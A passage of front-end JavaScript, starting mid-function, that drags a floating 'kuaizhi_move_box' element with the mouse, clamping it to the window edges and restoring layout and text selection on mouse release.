            moveX = event.clientX;
            moveY = event.clientY;
            //计算鼠标移动偏移量
            mouseMoveX = moveX - x;
            mouseMoveY = moveY - y;
            var new_div_x = div_x + mouseMoveX;
            var new_div_y = div_y + mouseMoveY;

            if (new_div_x < 0) {
                new_div_x = 0
            } else if ((new_div_x + div_w) > window_w) {
                new_div_x = window_w - div_w
            }
            if (new_div_y < 0) {
                new_div_y = 0
            } else if ((new_div_y + div_h) > window_h) {
                new_div_y = window_h - div_h
            }


            if (isDown) {
                document.getElementById("kuaizhi_move_box").style.left = new_div_x + 'px'
                windowleft = new_div_x

                document.getElementById("kuaizhi_move_box").style.top = new_div_y + 'px'
                windowtop = new_div_y

                $('body').css({
                    userSelect: 'none'
                })

            }
        }
        window.onmouseup = function () {
            $('.kuaizhiMove').css({
                height: '43px',
                width: 'calc(100% - 130px)'
            })
            if (windowleft <= 0) {
                windowleft = 0
                document.getElementById("kuaizhi_move_box").style.left = windowleft + 'px'
            }
            if (windowtop <= 0) {
                windowtop = 0
                document.getElementById("kuaizhi_move_box").style.top = windowtop + 'px'
            }

            $('body').css({
                userSelect: 'auto'
            })
            isDown = false;
            mouseMoveX = 0;
            mouseMoveY = 0;
        }
    }
});